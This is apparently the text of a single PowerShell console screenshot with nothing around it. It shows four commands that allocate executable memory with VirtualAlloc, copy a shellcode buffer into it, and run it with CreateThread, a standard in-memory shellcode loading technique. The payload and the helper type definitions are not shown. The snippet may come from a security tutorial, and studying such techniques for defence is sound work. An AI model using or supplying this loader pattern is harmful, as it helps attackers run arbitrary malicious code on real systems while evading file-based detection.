 Windows PowerShell
PS C:\Users\glitch> [IntPtr]$addr = [VrtAlloc]::VirtualAlloc(0, $buf.Length, 0x3000, 0x40)
PS C:\Users\glitch> [System.Runtime.InteropServices.Marshal]::Copy($buf, 0, $addr, $buf.Length)
PS C:\Users\glitch> $thandle = [CrtThread]::CreateThread(0, 0, $addr, 0, 0, 0)
PS C:\Users\glitch> [WaitFor]::WaitForSingleObject($thandle, [uint32]"0xFFFFFFFF")